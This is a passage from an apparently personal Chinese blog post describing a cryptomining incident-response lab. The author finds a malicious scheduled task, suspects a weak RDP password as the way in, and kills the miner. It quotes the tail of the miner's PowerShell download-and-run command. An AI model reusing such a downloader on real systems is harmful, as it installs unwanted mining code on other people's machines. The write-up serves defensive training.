-Force $tempfile" |

应该就是下载并启动挖矿服务的玩意了

把这个恶意任务关闭

攻击者是如何攻击进入的

估计就是rdp 弱口令了

杀进程



那么现在还有一个遗留问题就是这个挖矿进程要怎么杀掉

直接禁用他的全部权限然后再杀进程

可以看到恢复到正常状态了

ok 应急结束 挺简单的

- Title: 知攻善防靶场-挖矿事件

- Author: UWI

- Created at : 2025-11-12 09:21:29

- Updated at : 2025-11-14 10:50:34

- Link: https://nbwsws.github.io/2025/11/12/应急响应/挖矿事件/

- License: This work is licensed under CC BY-NC-SA 4.0.

Comments